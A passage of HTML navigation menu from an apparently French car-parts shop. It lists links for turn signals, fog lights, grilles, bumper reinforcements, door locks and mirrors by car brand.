	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/840-suzuki" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" class="selected" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/953-isuzu" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
